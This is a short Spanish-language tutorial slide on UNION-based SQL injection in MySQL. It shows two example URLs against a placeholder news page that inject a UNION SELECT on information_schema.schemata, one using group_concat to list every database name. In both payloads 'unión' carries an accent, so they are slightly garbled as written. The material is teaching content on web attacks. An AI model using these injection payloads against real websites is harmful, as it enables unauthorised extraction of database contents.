Ataques web
SQL Injection – Mediante UNION
Obtención de bases de datos
Para la obtención de información sobre las bases de datos, tablas y columnas
utilizaremos (en el caso de MySQL) la tabla schemata de la base de datos
information_schema.
http://dominio/noticias.php?id=3 and 1=0 unión select 1, 2, schema_name, 4, 5 from
information_schema.schemata
En caso de que únicamente se muestre un resultado, deberemos concatenar
la columna schema_name para sacar los demás valores. Esto es posible
mediante la función ‘group_concat()’.
http://dominio/noticias.php?id=3 and 1=0 unión select 1, 2, group_concat(schema_name), 4,
5 from information_schema.schemata
 